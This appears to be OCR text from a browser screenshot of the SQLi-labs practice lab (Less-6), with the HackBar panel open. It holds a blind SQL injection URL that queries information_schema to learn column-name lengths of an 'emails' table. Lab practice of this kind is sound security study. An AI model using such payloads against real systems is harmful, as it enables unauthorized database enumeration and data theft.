 sql-lab - 搜
在看啥呢~~
SQLI labs 靶
(30条消息) s
Less-6 Dou
隐私设置错误
不安全 sql-labs/Less-6/?id=1"%20and%20(select%20length(column_name)%20from%20informati...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-6/?id=1" and (select length(column_name) from information_schema.columns where table_schema=database() and
table_name='emails' limit 1, 1)=8 --+
Enable POST
ADD HEADER
Name
Value